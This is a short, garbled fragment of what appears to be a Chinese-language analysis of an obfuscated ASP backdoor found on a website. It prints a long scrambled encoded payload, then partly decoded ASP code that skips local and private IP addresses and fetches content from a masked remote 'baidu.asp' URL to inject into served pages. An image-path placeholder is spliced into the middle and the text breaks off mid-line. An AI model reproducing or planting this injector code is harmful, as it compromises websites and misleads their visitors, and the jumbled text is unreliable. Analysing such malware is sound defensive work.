jhw.rubtq/hcd.vt782w44w8t183q30q.pz782x44b8c183q30w//:imif╁╁=wmi via<╁ xigfu.yndieowo ╋gtfh 0=<)osesy(gxa tg╋)╁╁&hosmixlj&╁=f&╁&)╁hjr╁ (ltjpyylvlltrjbj.mhcioul&)╁ioge_imif╁(iygruxnssixogcg.jmzkktn&╁//:erhf╁&╁=fgq? mjt.jbwyr/ouh.wv782x44r8u183u30s.rw782s44x8u183s30t//:drjb╁(yvwhmkmaicu=kxdqv╋jwek ╁╁=)╁mdgum╁(flzlltq dy╋wkm pauv gtfh ╁fvsia╁=)5,liqcf(nauf ng ╁.721╁=) 4,inhkz(kyxa fm ╁.01╁=)3,lmhmv(jzzb gk ╁.291╁=)4,njmdd(qwxe dw╋)╁oiiw_hqka╁ (qsjrudhuknwsixl.rgckkzh=hpkly╋kiq cjcmm.toflglxg╋)pjm(ebra yll" 他的执行，移动到了后面 在这里 execute cr(docu) 咱们来解密一下 sub echo(str) response.write str hosts=request.servervariables("http_host") if left(hosts,4)="192." or left(hosts,3)="10." or left(hosts,4)="127." or left (hosts,5)="local" then exit sub if session("seljw")="" then baidu=gethttppage("http://a03a381e8d44e287da.a*******.net/baidu.asp?  if len(baidu)<=0 then response.write " http://a03a381e8d44e287da. ***********.net/baidu.asp?